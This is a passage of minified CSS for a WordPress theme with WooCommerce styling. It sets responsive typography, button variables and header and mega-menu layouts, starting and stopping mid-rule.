.woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:32px;font-weight:700;letter-spacing:1px}h5{font-size:16px;line-height:24px;font-weight:500;letter-spacing:1px}h6{font-size:14px;line-height:20px;font-weight:400;letter-spacing:1px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:400;letter-spacing:0px}.big{font-size:15px;line-height:26px;font-weight:400;letter-spacing:1px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:24px;line-height:27px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:20px;line-height:34px;font-weight:900;letter-spacing:1px}h2{font-size:20px;line-height:34px;font-weight:900;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:34px;font-weight:900;letter-spacing:1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:27px;font-weight:700;letter-spacing:1px}h5{font-size:14px;line-height:20px;font-weight:500;letter-spacing:1px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:1px}#Intro .intro-title{font-size:51px;line-height:51px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:23px;font-weight:400;letter-spacing:1px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:21px;line-height:24px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:18px;line-height:30px;font-weight:900;letter-spacing:1px}h2{font-size:18px;line-height:30px;font-weight:900;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:30px;font-weight:900;letter-spacing:1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:24px;font-weight:700;letter-spacing:1px}h5{font-size:13px;line-height:19px;font-weight:500;letter-spacing:1px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:1px}#Intro .intro-title{font-size:45px;line-height:45px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:1px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:17px;line-height:19px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:14px;line-height:24px;font-weight:900;letter-spacing:1px}h2{font-size:14px;line-height:24px;font-weight:900;letter-spacing:1px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:24px;font-weight:900;letter-spacing:1px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:700;letter-spacing:1px}h5{font-size:13px;line-height:19px;font-weight:500;letter-spacing:1px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:1px}#Intro .intro-title{font-size:36px;line-height:36px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1280px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1280px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1280px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1280px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1260px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1280px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:"Poppins";--mfn-button-font-size:12px;--mfn-button-font-weight:500;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:1px;--mfn-button-padding:12px 30px 12px 30px;--mfn-button-border-width:2px 2px 2px 2px;--mfn-button-border-radius:20px 20px 20px 20px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#fd9a1d;--mfn-button-bg-hover:#fe8e00;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:#ffffff;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#6699ff;--mfn-button-theme-bg-hover:#4782fa;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#6699ff;--mfn-button-shop-bg-hover:#4782fa;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#ffffff;--mfn-button-action-color-hover:#ffffff;--mfn-button-action-bg:rgba(43,64,130,0);--mfn-button-action-bg-hover:#fe8e00;--mfn-button-action-border-color:#ffffff;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#626262;--mfn-button-action-icon-color-hover:#626262;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:140px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#6699ff;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#6699ff}@media only screen and ( max-width:767px ){body:not(.template-slider) #Header{min-height:60px}}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > 